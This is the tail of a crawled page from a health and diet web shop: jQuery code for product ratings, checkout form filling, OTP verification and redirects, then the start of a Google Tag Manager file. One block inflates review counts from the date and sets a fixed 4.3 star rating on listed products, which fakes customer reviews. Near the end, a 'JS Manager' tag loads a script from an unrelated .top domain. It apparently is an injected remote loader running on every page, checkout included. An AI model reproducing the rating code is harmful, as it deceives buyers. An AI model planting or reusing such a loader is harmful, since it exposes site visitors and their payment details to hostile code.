                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/7-tabata-workouts.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/7-tabata-workouts.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/7-tabata-workouts.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-22 15:50:23 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183435
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 